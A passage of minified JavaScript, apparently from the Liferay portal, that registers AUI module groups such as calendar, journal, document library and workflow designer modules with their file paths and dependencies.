"liferay-portlet-base","liferay-product-navigation-control-menu"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-taglib";(function(){AUI().applyConfig({groups:{"layout-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layouts-tree":{path:"layouts_tree/js/layouts_tree.js",requires:["aui-tree-view"]},"liferay-layouts-tree-check-content-display-page":{path:"layouts_tree/js/layouts_tree_check_content_display_page.js",
requires:["aui-component","plugin"]},"liferay-layouts-tree-node-radio":{path:"layouts_tree/js/layouts_tree_node_radio.js",requires:["aui-tree-node"]},"liferay-layouts-tree-node-task":{path:"layouts_tree/js/layouts_tree_node_task.js",requires:["aui-tree-node"]},"liferay-layouts-tree-radio":{path:"layouts_tree/js/layouts_tree_radio.js",requires:["aui-tree-node","liferay-layouts-tree-node-radio"]},"liferay-layouts-tree-selectable":{path:"layouts_tree/js/layouts_tree_selectable.js",requires:["liferay-layouts-tree-node-task"]},
"liferay-layouts-tree-state":{path:"layouts_tree/js/layouts_tree_state.js",requires:["aui-base","aui-io-request","liferay-store"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/asset-taglib";(function(){AUI().applyConfig({groups:{"asset-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-asset-taglib-categories-selector":{path:"asset_categories_selector/js/asset_taglib_categories_selector.js",
requires:["aui-tree","liferay-asset-taglib-tags-selector"]},"liferay-asset-taglib-tags-selector":{path:"asset_tags_selector/js/asset_taglib_tags_selector.js",requires:["aui-io-plugin-deprecated","aui-live-search-deprecated","aui-template-deprecated","aui-textboxlist-deprecated","datasource-cache","liferay-item-selector-dialog","liferay-service-datasource"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/item-selector-taglib";(function(){AUI().applyConfig({groups:{"item-selector-taglib":{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-image-selector":{path:"image_selector/js/image_selector.js",requires:["aui-base","liferay-item-selector-dialog","liferay-portlet-base","uploader"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/journal-web";(function(){AUI().applyConfig({groups:{journal:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-journal-content":{path:"content.js",
requires:["aui-base","liferay-portlet-base"]},"liferay-journal-navigation":{path:"navigation.js",requires:["aui-component","liferay-portlet-base","liferay-search-container"]},"liferay-portlet-journal":{path:"main.js",requires:["aui-base","aui-dialog-iframe-deprecated","liferay-portlet-base","liferay-util-window"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/calendar-web";(function(){AUI().applyConfig({groups:{calendar:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),
filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-calendar-container":{path:"calendar_container.js",requires:["aui-alert","aui-base","aui-component","liferay-portlet-base"]},"liferay-calendar-date-picker-sanitizer":{path:"date_picker_sanitizer.js",requires:["aui-base"]},"liferay-calendar-interval-selector":{path:"interval_selector.js",requires:["aui-base","liferay-portlet-base"]},"liferay-calendar-interval-selector-scheduler-event-link":{path:"interval_selector_scheduler_event_link.js",requires:["aui-base",
"liferay-portlet-base"]},"liferay-calendar-list":{path:"calendar_list.js",requires:["aui-template-deprecated","liferay-scheduler"]},"liferay-calendar-message-util":{path:"message_util.js",requires:["aui-alert","liferay-util-window"]},"liferay-calendar-recurrence-converter":{path:"recurrence_converter.js",requires:[]},"liferay-calendar-recurrence-dialog":{path:"recurrence.js",requires:["aui-base","liferay-calendar-recurrence-util"]},"liferay-calendar-recurrence-util":{path:"recurrence_util.js",requires:["aui-base",
"liferay-util-window"]},"liferay-calendar-reminders":{path:"calendar_reminders.js",requires:["aui-base"]},"liferay-calendar-remote-services":{path:"remote_services.js",requires:["aui-base","aui-component","aui-io","liferay-calendar-util","liferay-portlet-base","liferay-portlet-url"]},"liferay-calendar-session-listener":{path:"session_listener.js",requires:["aui-base","liferay-scheduler"]},"liferay-calendar-simple-color-picker":{path:"simple_color_picker.js",requires:["aui-base","aui-template-deprecated"]},
"liferay-calendar-simple-menu":{path:"simple_menu.js",requires:["aui-base","aui-template-deprecated","event-outside","event-touch","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"]},"liferay-calendar-util":{path:"calendar_util.js",requires:["aui-datatype","aui-io","aui-scheduler","aui-toolbar","autocomplete","autocomplete-highlighters","liferay-portlet-url"]},"liferay-scheduler":{path:"scheduler.js",requires:["async-queue","aui-datatype",
"aui-scheduler","dd-plugin","liferay-calendar-message-util","liferay-calendar-recurrence-converter","liferay-calendar-recurrence-util","liferay-calendar-util","liferay-node","liferay-scheduler-event-recorder","liferay-scheduler-models","liferay-store","promise","resize-plugin"]},"liferay-scheduler-event-recorder":{path:"scheduler_event_recorder.js",requires:["dd-plugin","liferay-calendar-util","liferay-node","resize-plugin"]},"liferay-scheduler-models":{path:"scheduler_models.js",requires:["aui-datatype",
"dd-plugin","liferay-calendar-util","liferay-store"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/invitation-invite-members-web";(function(){AUI().applyConfig({groups:{"invite-members":{base:MODULE_PATH+"/invite_members/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-portlet-invite-members":{path:"main.js",requires:["aui-base","autocomplete-base","datasource-io","datatype-number","liferay-portlet-base","liferay-util-window",
"node-core"]}},root:MODULE_PATH+"/invite_members/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{ddm:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form":{path:"ddm_form.js",requires:["aui-base","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json",
"liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager","liferay-util-window"]},"liferay-portlet-dynamic-data-mapping":{condition:{trigger:"liferay-document-library"},path:"main.js",requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]},"liferay-portlet-dynamic-data-mapping-custom-fields":{condition:{trigger:"liferay-document-library"},path:"custom_fields.js",requires:["liferay-portlet-dynamic-data-mapping"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/blogs-web";(function(){AUI().applyConfig({groups:{blogs:{base:MODULE_PATH+"/blogs/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-blogs":{path:"blogs.js",requires:["aui-base","aui-io-request",
"liferay-portlet-base"]}},root:MODULE_PATH+"/blogs/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"ddm-form":{base:MODULE_PATH+"/admin/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder-copy-publish-form-url-popover":{path:"form_builder_copy_publish_form_url_popover.js",requires:["aui-popover"]},"liferay-ddm-form-portlet":{path:"form_portlet.js",
requires:["liferay-ddm-form-builder","liferay-ddm-form-builder-definition-serializer","liferay-ddm-form-builder-layout-serializer","liferay-ddm-form-builder-rule-builder","liferay-portlet-base","liferay-util-window"]}},root:MODULE_PATH+"/admin/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/portal-workflow-kaleo-designer-web-2.0.26";(function(){AUI().applyConfig({groups:{"kaleo-designer":{base:MODULE_PATH+"/designer/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),
modules:{"liferay-kaleo-designer-autocomplete-util":{path:"autocomplete_util.js",requires:["autocomplete","autocomplete-highlighters"]},"liferay-kaleo-designer-definition-diagram-controller":{path:"definition_diagram_controller.js",requires:["liferay-kaleo-designer-field-normalizer","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-dialogs":{path:"dialogs.js",requires:["liferay-util-window"]},"liferay-kaleo-designer-editors":{path:"editors.js",requires:["aui-ace-editor","aui-ace-editor-mode-xml",
"aui-base","aui-datatype","aui-node","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-field-normalizer":{path:"field_normalizer.js",requires:["liferay-kaleo-designer-remote-services"]},"liferay-kaleo-designer-nodes":{path:"nodes.js",requires:["aui-datatable","aui-datatype","aui-diagram-builder","liferay-kaleo-designer-editors","liferay-kaleo-designer-utils"]},"liferay-kaleo-designer-remote-services":{path:"remote_services.js",requires:["aui-io","liferay-portlet-url"]},
"liferay-kaleo-designer-templates":{path:"templates.js",requires:["aui-tpl-snippets-deprecated"]},"liferay-kaleo-designer-utils":{path:"utils.js",requires:[]},"liferay-kaleo-designer-xml-definition":{path:"xml_definition.js",requires:["aui-base","aui-component","dataschema-xml","datatype-xml"]},"liferay-kaleo-designer-xml-definition-serializer":{path:"xml_definition_serializer.js",requires:["escape","liferay-kaleo-designer-xml-util","liferay-xml-formatter"]},"liferay-kaleo-designer-xml-util":{path:"xml_util.js",
requires:["aui-base"]},"liferay-portlet-kaleo-designer":{path:"main.js",requires:["aui-ace-editor","aui-ace-editor-mode-xml","aui-tpl-snippets-deprecated","dataschema-xml","datasource","datatype-xml","event-valuechange","io-form","liferay-kaleo-designer-autocomplete-util","liferay-kaleo-designer-editors","liferay-kaleo-designer-nodes","liferay-kaleo-designer-remote-services","liferay-kaleo-designer-utils","liferay-kaleo-designer-xml-util","liferay-util-window","liferay-xml-formatter"]}},root:MODULE_PATH+
"/designer/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/exportimport-web";(function(){AUI().applyConfig({groups:{exportimportweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated","aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view","liferay-notice","liferay-portlet-base","liferay-portlet-url",
"liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-processes-web";(function(){AUI().applyConfig({groups:{stagingprocessesweb:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-staging-processes-export-import":{path:"js/main.js",requires:["aui-datatype","aui-dialog-iframe-deprecated","aui-io-request","aui-modal","aui-parse-content","aui-toggler","aui-tree-view",
"liferay-notice","liferay-portlet-base","liferay-portlet-url","liferay-store","liferay-util-window"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/document-library-web";(function(){AUI().applyConfig({groups:{dl:{base:MODULE_PATH+"/document_library/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"document-library-checkin":{path:"checkin.js",requires:["liferay-document-library","liferay-util-window"]},"document-library-upload":{path:"upload.js",
requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar","aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]},"liferay-document-library":{path:"main.js",requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]}},root:MODULE_PATH+"/document_library/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/portal-search-web";(function(){AUI().applyConfig({groups:{search:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-search-bar":{path:"search_bar.js",requires:[]},"liferay-search-facet-util":{path:"facet_util.js",requires:[]},"liferay-search-modified-facet":{path:"modified_facet.js",requires:["liferay-search-facet-util"]},"liferay-search-modified-facet-configuration":{path:"modified_facet_configuration.js",requires:["aui-node"]}},root:MODULE_PATH+
"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/layout-admin-web";(function(){AUI().applyConfig({groups:{layoutcustomizationsettings:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-layout-customization-settings":{path:"js/layout_customization_settings.js",requires:["aui-base","aui-io-request","aui-overlay-mask-deprecated","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/site-navigation-admin-web";Liferay.Loader.addModule({dependencies:[],exports:"SiteNavigationMenuEditor",name:"SiteNavigationMenuEditor",path:MODULE_PATH+"/js/SiteNavigationMenuEditor.es.js"})}catch(error){console.error(error)}})();